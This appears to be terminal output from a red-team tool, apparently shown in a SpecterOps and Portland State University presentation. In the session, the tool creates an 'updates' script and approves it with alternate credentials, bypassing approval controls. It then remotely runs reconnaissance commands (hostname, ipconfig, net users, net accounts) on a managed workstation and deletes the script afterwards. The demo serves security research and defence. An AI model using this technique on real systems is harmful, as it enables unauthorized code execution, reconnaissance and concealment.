 +------------------------------+--------+--------------------+--------+----------+
| C:\Windows | d----- | 2023-10-05 17:52:16 | 1 | PC3 |
+------------------------------+--------+--------------------+--------+----------+
(16777226) (C:\) >> shell cat test.ps1
hostname
ipconfig
net users
net localgroups
net accounts
(16777226) (C:\) >> script test.ps1
[16:49:12] INFO [+] Updates script created successfully with GUID 8cb85666-7f11-450d-a555-82c5a931b263.
[16:49:12] DEBUG [*] Using alternate credentials to approve script.
[16:49:13] INFO [+] Script with guid 8cb85666-7f11-450d-a555-82c5a931b263 approved.
[16:49:13] INFO [+] Script with guid 8cb85666-7f11-450d-a555-82c5a931b263 executed.
[16:49:13] DEBUG [+] Got OperationID: 16781342
[16:49:28] INFO [+] Got result:
[16:49:28] INFO PC3
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : home.arpa
Link-local IPv6 Address . . . . . : fe80::74d0:63f1:dd80:a495%3
IPv4 Address. . . . . . . . . . . : 10.10.100.132
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.100.10
User accounts for \\\\
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
LocalAdmin WDAGUtilityAccount
The command completed with one or more errors.
Force user logoff how long after time expires?: Never
Minimum password age (days): 1
Maximum password age (days): 42
Minimum password length: 7
Length of password history maintained: 24
Lockout threshold: Never
Lockout duration (minutes): 30
Lockout observation window (minutes): 30
Computer role: WORKSTATION
The command completed successfully.
[16:49:28] INFO [+] Script with GUID 8cb85666-7f11-450d-a555-82c5a931b263 deleted.
(16777226) (C:\) >>
Portland State
UNIVERSITY
SPECTEROPS
CC